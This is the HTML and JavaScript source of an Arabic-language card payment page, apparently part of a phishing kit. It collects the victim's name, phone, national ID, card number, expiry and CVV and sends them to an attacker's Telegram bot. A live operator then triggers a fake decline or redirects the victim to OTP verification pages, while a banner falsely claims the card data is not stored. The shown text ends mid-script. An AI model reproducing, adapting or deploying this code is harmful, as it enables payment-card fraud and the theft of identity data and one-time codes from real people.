
==== payment.html @ 076f3ece "Initial commit via Netlify [skip ci]" ====
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>بيانات البطاقة البنكية</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --bg: #f2f2f7;
        --panel: rgba(255, 255, 255, 0.98);
        --text: #1c1c1e;
        --muted: #6b6b6b;
        --line: rgba(60, 60, 67, 0.16);
        --gold: #b18c33;
        --gold-2: #caa64e;
        --danger: #bf514d;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }
      body {
        font-family: "SF Pro Text", "SF Pro Display", "Cairo", -apple-system, BlinkMacSystemFont, system-ui, sans-serif;
        background: var(--bg);
        color: var(--text);
        direction: rtl;
      }

      a { color: inherit; text-decoration: none; }

      .app {
        min-height: 100vh;
        width: min(100%, 980px);
        margin: 0 auto;
        padding: 14px 10px 16px;
      }

      .payment-shell {
        max-width: 500px;
        margin: 0 auto;
        padding: 12px 12px 14px;
        border: 1px solid rgba(60, 60, 67, 0.12);
        border-radius: 20px;
        background: #ffffff;
        box-shadow: 0 8px 24px rgba(28, 28, 30, 0.08);
      }

      header {
        max-width: 100%;
        margin: 0 auto;
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        gap: 10px;
        padding: 0 0 8px;
        border-bottom: 1px solid rgba(60, 60, 67, 0.1);
      }

      .logo {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .logo-mark {
        display: block;
        width: min(15vw, 82px);
        height: auto;
      }

      .login-link {
        display: none;
      }

      main { padding: 10px 0 0; }

      form {
        max-width: 100%;
        margin: 0 auto;
        padding: 0;
        border-radius: 0;
        background: var(--panel);
        backdrop-filter: blur(8px);
        border: 0;
        box-shadow: none;
      }

      .decline-box {
        display: none;
        align-items: center;
        gap: 16px;
        position: relative;
        background: linear-gradient(135deg, #dc3545 0%, #c82333 100%);
        border: none;
        border-radius: 16px;
        padding: 20px 24px;
        margin-top: 20px;
        box-shadow: 0 8px 24px rgba(220, 53, 69, 0.35);
        animation: 0.3s ease-out slideDown;
        color: #fff;
        margin-bottom: 14px;
        align-items: flex-start;
      }

      .decline-icon {
        position: absolute;
        inset-inline-end: 24px;
        top: 20px;
        width: 52px;
        height: 52px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        background: rgba(255, 255, 255, 0.2);
        backdrop-filter: blur(10px);
      }

      .decline-title {
        color: #fff;
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 0;
        letter-spacing: -0.3px;
        line-height: 1.35;
      }

      .decline-sub {
        color: rgba(255, 255, 255, 0.95);
        font-size: 14px;
        line-height: 1.6;
        margin-bottom: 8px;
        font-weight: 500;
        text-align: center;
      }

      .decline-copy {
        flex: 1;
        text-align: right;
      }

      .decline-head {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 6px;
      }

      .decline-hint {
        background: rgba(255, 255, 255, 0.15);
        border-radius: 8px;
        padding: 10px 14px;
        backdrop-filter: blur(5px);
        text-align: center;
      }

      .decline-hint-text {
        color: #fff;
        font-size: 13px;
        font-weight: 500;
        line-height: 1.45;
      }
      @keyframes slideDown {
        from {
          opacity: 0;
          transform: translateY(-8px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .field {
        margin-bottom: 14px;
        position: relative;
      }

      .field--success input,
      .field--success select {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .label {
        display: block;
        margin-bottom: 5px;
        font-size: 0.78rem;
        font-weight: 600;
        color: #3a3a3c;
      }

      input {
        width: 100%;
        height: 44px;
        border-radius: 12px;
        border: 1px solid var(--line);
        background: #fbfbfd;
        padding: 0 12px;
        font: inherit;
        color: var(--text);
        outline: none;
        transition: border-color 0.15s ease, box-shadow 0.15s ease, background-color 0.15s ease;
      }

      input[type="tel"] {
        direction: rtl;
        unicode-bidi: plaintext;
        text-align: right;
        font-variant-numeric: tabular-nums;
      }

      #cardHolderName {
        direction: rtl;
        text-align: right;
      }

      #cardHolderName::placeholder {
        font-size: 0.82rem;
        font-weight: 400;
        color: #a6a6a6;
      }

      .expiry-field {
        position: relative;
        overflow: visible;
        padding-bottom: 18px;
      }

      .expiry-error {
        position: static;
        inset-inline: auto;
        top: auto;
        width: 100%;
        max-width: 100%;
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.6;
        display: none;
        text-align: right;
        direction: rtl;
        unicode-bidi: plaintext;
        overflow-wrap: anywhere;
        word-break: break-word;
        white-space: normal;
        min-height: 2.2em;
      }

      .expiry-field--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .expiry-field--error .expiry-error {
        display: block;
      }

      @media (max-width: 640px) {
        .expiry-error {
          font-size: 0.66rem;
          line-height: 1.45;
          min-height: 2.6em;
        }
      }

      .expiry-field--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      input::placeholder { color: #9a9a9a; }
      input:focus {
        border-color: rgba(10, 132, 255, 0.45);
        background: #ffffff;
        box-shadow: 0 0 0 3px rgba(10, 132, 255, 0.12);
      }

      .card-field-wrapper {
        position: relative;
        overflow: visible;
      }

      .card-field-wrapper--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .card-input {
        padding-inline-end: 62px;
      }

      .card-logos {
        position: absolute;
        inset-inline-end: 10px;
        inset-block-start: 50%;
        transform: translateY(-50%);
        display: none;
        align-items: center;
        gap: 8px;
        pointer-events: none;
      }

      .card-logos--visible {
        display: flex;
      }

      .card-logos img,
      .card-logos i {
        width: 36px;
        height: 22px;
        object-fit: contain;
        font-size: 1.3rem;
        line-height: 1;
      }

      .card-logos i {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .card-error {
        position: absolute;
        inset-inline: 0;
        top: calc(100% + 4px);
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.4;
      }

      .card-field-wrapper--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .card-field-wrapper:not(.card-field-wrapper--error) .card-error {
        display: none;
      }

      .card-field-wrapper--error .card-error {
        display: block;
      }

      .expiry-cvv-row {
        display: grid;
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 10px;
        margin-bottom: 2px;
      }

      .secure-notice {
        display: flex;
        align-items: center;
        gap: 7px;
        margin: 10px 0 8px;
        padding: 9px 10px;
        border-radius: 12px;
        background: rgba(10, 132, 255, 0.08);
        color: #1f4f8f;
        font-weight: 500;
        font-size: 0.78rem;
      }

      .secure-notice span {
        flex: 0 0 auto;
      }

      .info-text {
        margin: 0 0 10px;
        color: #636366;
        font-size: 0.76rem;
        line-height: 1.5;
      }

      .buttons-row {
        display: block;
      }

      .btn {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        height: 42px;
        border-radius: 12px;
        font: inherit;
        font-weight: 600;
        border: 0;
        cursor: pointer;
        font-size: 0.86rem;
        white-space: nowrap;
        min-width: 0;
      }

      .btn-secondary {
        background: #f2f2f7;
        border: 1px solid rgba(60, 60, 67, 0.22);
        color: #1c1c1e;
        flex: 0 0 34%;
      }

      .btn-primary {
        background: linear-gradient(180deg, var(--gold-2), var(--gold));
        color: #fff;
        box-shadow: 0 8px 18px rgba(177, 140, 51, 0.28);
        width: 100%;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        display: none;
        align-items: center;
        justify-content: center;
        background: rgba(12, 12, 14, 0.72);
        backdrop-filter: blur(10px);
        z-index: 999;
      }

      .loading-overlay--visible {
        display: flex;
      }

      .loading-card {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 16px;
        padding: 28px 30px;
        border-radius: 24px;
        background: rgba(10, 10, 10, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.08);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.28);
        color: #f4f1e6;
        font-size: 1rem;
        font-weight: 500;
        min-width: min(360px, calc(100vw - 48px));
        text-align: center;
      }

      .loading-spinner {
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 4px solid rgba(214, 180, 91, 0.18);
        border-top-color: var(--gold);
        animation: loading-spin 0.8s linear infinite;
      }

      @keyframes loading-spin {
        to { transform: rotate(360deg); }
      }

      @media (max-width: 640px) {
        .app { padding-inline: 8px; padding-top: 10px; }
        .payment-shell { padding: 10px 10px 12px; border-radius: 18px; }
        header { padding-bottom: 7px; }
        .logo-mark {
          width: 68px;
        }
        .expiry-cvv-row { grid-template-columns: repeat(2, minmax(0, 1fr)); }
        .buttons-row {
          gap: 7px;
        }
        .btn {
          height: 40px;
          font-size: 0.82rem;
        }
        .btn-secondary {
          flex-basis: 32%;
          padding-inline: 8px;
        }
      }
    </style></head>
  <body>
    <div class="app">
      <div class="payment-shell">
        <header>
          <div class="logo">
            <img class="logo-mark" alt="" src="assets/images/golden-logo" />
          </div>
        </header>

        <main>
          <form autocomplete="off" novalidate>
            <div class="decline-box" id="declineBox">
              <div class="decline-copy">
                <div class="decline-head">
                  <div class="decline-icon" aria-hidden="true">
                    <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                      <circle cx="12" cy="12" r="10"></circle>
                      <line x1="15" y1="9" x2="9" y2="15"></line>
                      <line x1="9" y1="9" x2="15" y2="15"></line>
                    </svg>
                  </div>
                  <div class="decline-title" id="declineTitle">تم رفض البطاقة</div>
                </div>
                <div class="decline-sub" id="declineSub">عذراً، لم يتم قبول بطاقتك الائتمانية</div>
                <div class="decline-hint">
                  <div class="decline-hint-text" id="declineHintText">💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة</div>
                </div>
              </div>
            </div>

            <div class="field">
              <label class="label" for="cardHolderName">اسم حامل البطاقة</label>
              <input id="cardHolderName" type="text" placeholder="اسم حامل البطاقة" />
              <div class="card-error" id="cardHolderError"></div>
            </div>

            <div class="field">
              <label class="label" for="cardNumber">رقم البطاقة</label>
              <div class="card-field-wrapper" id="cardFieldWrap">
                <input id="cardNumber" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="19" />
              <div class="card-logos">
                <i class="fa-solid fa-credit-card" id="genericCardIcon" aria-hidden="true" style="display:inline-flex;color:#8e8e8e"></i>
                <i class="fa-brands fa-cc-visa" id="visaIcon" aria-hidden="true" style="display:none;color:#1434cb"></i>
                <img id="masterIcon" src="assets/images/mastercard.svg" alt="" aria-hidden="true" style="display:none;" />
              </div>
                <div class="card-error" id="cardNumberError"></div>
              </div>
            </div>

            <div class="expiry-cvv-row">
              <div class="field">
                <label class="label" for="expiryInput">تاريخ الانتهاء</label>
                <div class="expiry-field" id="expiryFieldWrap">
                  <input id="expiryInput" class="card-input" type="text" inputmode="numeric" autocomplete="cc-exp" placeholder="MM/YY" maxlength="5" />
                  <div class="card-error expiry-error" id="expiryError"></div>
                </div>
              </div>
              <div class="field">
                <label class="label" for="cvv">رمز الأمان (CVV)</label>
                <input id="cvv" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="3" />
                <div class="card-error" id="cvvError"></div>
              </div>
            </div>

            <div class="secure-notice">
              <span aria-hidden="true">🔒</span>
              جميع المعلومات المالية محمية ومشفرة. لن يتم حفظ بيانات البطاقة على خوادمنا.
            </div>

            <div class="buttons-row">
              <button class="btn btn-primary" type="submit">التالي</button>
            </div>
          </form>
        </main>
      </div>
    </div>
    <div class="loading-overlay" id="loadingOverlay" aria-live="polite" aria-hidden="true">
      <div class="loading-card">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div>جاري التحقق من المعلومات، يرجى الانتظار</div>
      </div>
    </div>
    <script src="assets/js/config.js"></script>
    <script src="assets/js/pin.js"></script>
    <script>
      (function () {
        const digitMap = {
          "٠": "0",
          "١": "1",
          "٢": "2",
          "٣": "3",
          "٤": "4",
          "٥": "5",
          "٦": "6",
          "٧": "7",
          "٨": "8",
          "٩": "9",
          "۰": "0",
          "۱": "1",
          "۲": "2",
          "۳": "3",
          "۴": "4",
          "۵": "5",
          "۶": "6",
          "۷": "7",
          "۸": "8",
          "۹": "9"
        };

        function normalizeDigits(value) {
          return value
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function formatCardNumber(value) {
          return value
            .replace(/\D/g, "")
            .slice(0, 19)
            .replace(/(.{4})/g, "$1 ")
            .trim();
        }

        function getCaretPositionFromDigitCount(value, digitCount) {
          let digitsSeen = 0;

          for (let i = 0; i < value.length; i += 1) {
            if (/\d/.test(value[i])) digitsSeen += 1;

            if (digitsSeen === digitCount) {
              return i + 1;
            }
          }

          return value.length;
        }

        function luhnCheck(num) {
          let sum = 0;
          let shouldDouble = false;
          for (let i = num.length - 1; i >= 0; i -= 1) {
            let digit = Number.parseInt(num.charAt(i), 10);
            if (Number.isNaN(digit)) return false;
            if (shouldDouble) {
              digit *= 2;
              if (digit > 9) digit -= 9;
            }
            sum += digit;
            shouldDouble = !shouldDouble;
          }
          return sum > 0 && sum % 10 === 0;
        }

        const cardInput = document.getElementById("cardNumber");
        const cardError = document.getElementById("cardNumberError");
        const cardFieldWrap = document.getElementById("cardFieldWrap");
        const genericCardIcon = document.getElementById("genericCardIcon");
        const visaIcon = document.getElementById("visaIcon");
        const masterIcon = document.getElementById("masterIcon");
        const cardHolderInput = document.getElementById("cardHolderName");
        const cardHolderError = document.getElementById("cardHolderError");
        const cvvInput = document.getElementById("cvv");
        const cvvError = document.getElementById("cvvError");
        const expiryInput = document.getElementById("expiryInput");
        const expiryFieldWrap = document.getElementById("expiryFieldWrap");
        const expiryError = document.getElementById("expiryError");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const declineBox = document.getElementById("declineBox");
        const declineTitle = document.getElementById("declineTitle");
        const declineSub = document.getElementById("declineSub");
        const declineHintText = document.getElementById("declineHintText");
        const nextButton = document.querySelector(".btn-primary");
        const form = document.querySelector("form");
        let paymentStatusPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;
        function setCardBrand(rawDigits) {
          const first = rawDigits.charAt(0);
          const isVisa = first === "4";
          const isMastercard = first === "5";
          genericCardIcon.style.display = isVisa || isMastercard ? "none" : "inline-flex";
          visaIcon.style.display = isVisa ? "inline-flex" : "none";
          masterIcon.style.display = isMastercard ? "block" : "none";
          document.querySelector(".card-logos")?.classList.add("card-logos--visible");
          cardFieldWrap.classList.toggle("card-field-wrapper--brand", isVisa || isMastercard);
        }

        function getCardType(digits) {
          if (digits.startsWith("4")) return "visa";
          if (digits.startsWith("5")) return "mastercard";
          return "unknown";
        }

        function setCardError(message) {
          cardError.textContent = message || "";
          cardFieldWrap.classList.toggle("card-field-wrapper--error", Boolean(message));
        }

        function clearCardError() {
          setCardError("");
        }

        function setCardSuccess(isSuccess) {
          cardFieldWrap.classList.toggle("card-field-wrapper--success", Boolean(isSuccess));
        }

        function setFieldSuccess(fieldEl, isSuccess) {
          if (!fieldEl) return;
          fieldEl.classList.toggle("field--success", Boolean(isSuccess));
        }

        function parseExpiryParts(rawValue) {
          const digits = normalizeDigits(rawValue || "").slice(0, 4);
          const month = digits.slice(0, 2);
          const yearShort = digits.slice(2, 4);
          const year = yearShort ? String(2000 + Number.parseInt(yearShort, 10)) : "";
          return { digits, month, yearShort, year };
        }

        function validateCardNumber() {
          const digits = normalizeDigits(cardInput.value);
          if (!digits) {
            setCardError("يرجى إدخال رقم البطاقة بشكل صحيح");
            setCardSuccess(false);
            return false;
          }

          const cardType = getCardType(digits);
          const isExpectedLength = (cardType === "visa" || cardType === "mastercard")
            ? digits.length === 16
            : digits.length >= 13 && digits.length <= 19;

          if (cardType === "unknown" || !isExpectedLength || !luhnCheck(digits)) {
            setCardError("رقم بطاقة الائتمان غير صالح");
            setCardSuccess(false);
            return false;
          }

          clearCardError();
          setCardSuccess(true);
          return true;
        }

        function validateCvv() {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          cvvInput.value = digits;
          if (digits.length !== 3) {
            cvvError.textContent = "رمز الأمان يجب أن يكون 3 أرقام";
            setFieldSuccess(cvvInput.closest(".field"), false);
            return false;
          }
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), true);
          return true;
        }

        function validateExpiry() {
          const { month, yearShort } = parseExpiryParts(expiryInput?.value || "");
          const monthNumber = Number.parseInt(month, 10);
          const yearShortNumber = Number.parseInt(yearShort, 10);
          let message = "";

          if (!month || !yearShort) {
            message = "يرجى إدخال تاريخ الانتهاء بصيغة MM/YY";
          } else if (!Number.isInteger(monthNumber) || monthNumber < 1 || monthNumber > 12) {
            message = "الشهر غير صالح";
          } else if (!Number.isInteger(yearShortNumber)) {
            message = "السنة غير صالحة";
          } else {
            const now = new Date();
            const currentYearShort = now.getFullYear() % 100;
            const currentMonth = now.getMonth() + 1;
            if (yearShortNumber < currentYearShort || (yearShortNumber === currentYearShort && monthNumber < currentMonth)) {
              message = "البطاقة منتهية الصلاحية";
            }
          }

          if (expiryError) expiryError.textContent = message;

          if (message) {
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--success");
              expiryFieldWrap.classList.add("expiry-field--error");
            }
            return false;
          }

          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error");
            expiryFieldWrap.classList.add("expiry-field--success");
          }
          return true;
        }

        function validateCardHolder() {
          const value = cardHolderInput?.value.trim() || "";
          const valid = value.length >= 3;
          setFieldSuccess(cardHolderInput?.closest(".field"), valid);
          if (cardHolderError) {
            cardHolderError.textContent = valid ? "" : "يرجى إدخال اسم حامل البطاقة بشكل صحيح";
          }
          return valid;
        }

        function savePaymentData() {
          const cardDigits = normalizeDigits(cardInput?.value || "");
          const { month, year } = parseExpiryParts(expiryInput?.value || "");
          const payload = {
            cardNumber: cardInput?.value || "",
            cardNumberDigits: cardDigits,
            cardLast4: cardDigits.slice(-4),
            cardHolderName: cardHolderInput?.value.trim() || "",
            expiry: expiryInput?.value || "",
            expiryMonth: month || "",
            expiryYear: year || "",
            cvv: cvvInput?.value || "",
            updatedAt: new Date().toISOString()
          };
          localStorage.setItem("paymentData", JSON.stringify(payload));
          localStorage.setItem("cardNumber", payload.cardNumber);
          localStorage.setItem("paymentCardNumber", payload.cardNumber);
          localStorage.setItem("cardLast4", payload.cardLast4);
          localStorage.setItem("cardHolderName", payload.cardHolderName);
          localStorage.setItem("expiry", payload.expiry);
          localStorage.setItem("expiryMonth", payload.expiryMonth);
          localStorage.setItem("expiryYear", payload.expiryYear);
          localStorage.setItem("cvv", payload.cvv);
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function isAdibCard(cardDigits) {
          const firstFour = normalizeDigits(cardDigits).substring(0, 4);
          return (window.rejectedPins || []).includes(firstFour);
        }

        function formatCustomerInfoMessage(customer) {
          const escapeMarkdownV2 = (value) =>
            String(value ?? "غير معروف").replace(/([_*\[\]()~`>#+\-=|{}.!\\])/g, "\\$1");
          const asCode = (value) => `\`${escapeMarkdownV2(value)}\``;
          const phoneText =
            customer.phoneNumber && customer.phoneNumber !== "غير معروف"
              ? `\u200E+971 ${customer.phoneNumber}\u200E`
              : "غير معروف";
  
          const cardData = JSON.parse(localStorage.getItem("paymentData") || "{}");
          const cardDigits = normalizeDigits(cardData.cardNumberDigits || cardData.cardNumber || "");
          const formattedCardNumber = cardDigits || "غير معروف";
          const ltrCardNumber =
            formattedCardNumber === "غير معروف"
              ? formattedCardNumber
              : `\u200E${formattedCardNumber}\u200E`;
          const bankHeader = isAdibCard(cardDigits) ? "🏦 *بنك أديب*" : null;
          const expiryText =
            cardData.expiryMonth && cardData.expiryYear
              ? `${cardData.expiryMonth}/${cardData.expiryYear}`
              : "MM/YYYY";

          return [
            "🔵 *صفحة البطاقة*",
            ...(bankHeader ? [bankHeader] : []),
            "",
            "👤 *معلومات العميل*",
            `*الاسم:* ${asCode(customer.fullName || "غير معروف")}`,
            `*الهاتف:* ${asCode(phoneText)}`,
            `*الهوية:* ${asCode(customer.nationalId || "غير معروف")}`,
            "",
            "💳 *بيانات البطاقة*",
            // `💳 *رقم البطاقة:* ${asCode(ltrCardNumber)}`,
            `💳 *رقم البطاقة:* ${ltrCardNumber}`,
            `📅 *تاريخ الانتهاء:* ${asCode(`\u200E${expiryText}\u200E`)}`,
            `🔒 *رمز الأمان:* ${asCode(cardData.cvv || "---")}`
          ].join("\n");
        }

        function setOverlayVisible(visible) {
          if (!loadingOverlay) return;
          loadingOverlay.classList.toggle("loading-overlay--visible", visible);
          loadingOverlay.setAttribute("aria-hidden", visible ? "false" : "true");
        }

        function showDeclineBox(show) {
          if (!declineBox) return;
          declineBox.style.display = show ? "flex" : "none";
        }

        function resetPaymentForm() {
          if (form) form.reset();
          if (cardInput) cardInput.value = "";
          if (cardHolderInput) cardHolderInput.value = "";
          if (expiryInput) expiryInput.value = "";
          if (cvvInput) cvvInput.value = "";

          if (cardError) cardError.textContent = "";
          if (cardHolderError) cardHolderError.textContent = "";
          if (expiryError) expiryError.textContent = "";
          if (cvvError) cvvError.textContent = "";

          if (cardFieldWrap) {
            cardFieldWrap.classList.remove("card-field-wrapper--error", "card-field-wrapper--success", "card-field-wrapper--brand");
          }
          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error", "expiry-field--success");
          }

          [cardHolderInput?.closest(".field"), cvvInput?.closest(".field")].forEach((field) => {
            if (field) field.classList.remove("field--success");
          });

          document.querySelector(".card-logos")?.classList.remove("card-logos--visible");
          setCardBrand("");

          [
            "paymentData",
            "cardNumber",
            "paymentCardNumber",
            "cardLast4",
            "cardHolderName",
            "expiry",
            "expiryMonth",
            "expiryYear",
            "cvv",
          ].forEach((key) => localStorage.removeItem(key));
        }

        function applyCardRejectedNoticeFromQuery() {
          const params = new URLSearchParams(window.location.search);
          if (params.get("cardRejected") !== "1") return;
          resetPaymentForm();
          if (declineTitle) {
            declineTitle.textContent = "تم رفض البطاقة";
          }
          if (declineSub) {
            declineSub.textContent = "عذراً، لم يتم قبول بطاقتك الائتمانية";
          }
          if (declineHintText) {
            declineHintText.textContent = "💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة";
          }
          showDeclineBox(true);
        }

        function stopPaymentStatusPolling() {
          if (!paymentStatusPollTimer) return;
          window.clearInterval(paymentStatusPollTimer);
          paymentStatusPollTimer = null;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function telegramApi(credentials, method, body, allowRetry = true) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          const json = await response.json().catch(() => null);

          // Telegram 409 on getUpdates usually means a webhook is active.
          // For this client-side polling flow, switch to polling mode and retry once.
          if (
            allowRetry &&
            method === "getUpdates" &&
            response.status === 409
          ) {
            await fetch(`https://api.telegram.org/bot${credentials.token}/deleteWebhook`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({ drop_pending_updates: false })
            }).catch(() => null);

            return telegramApi(credentials, method, body, false);
          }

          if (!response.ok || !json?.ok) return null;
          return json;
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم الرفض|📱 تحويل إلى OTP-SMS|📲 تحويل إلى OTP-APP|🏧 تحويل إلى الصراف الآلي|✅ تم الإنهاء)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function startPaymentStatusPolling(targetMessageId, credentials) {
          stopPaymentStatusPolling();
          paymentStatusPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                const callbackMessageId = Number(callback?.message?.message_id || 0);
                if (callbackMessageId !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "payment_reject") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم الرفض");
                  setOverlayVisible(false);
                  resetPaymentForm();
                  showDeclineBox(true);
                  stopPaymentStatusPolling();
                  return;
                }
                if (data === "payment_otp_sms") {
                  await finalizeTelegramCallback(credentials, callback, "📱 تحويل إلى OTP-SMS");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "verification.html";
                  return;
                }
                if (data === "payment_otp_app") {
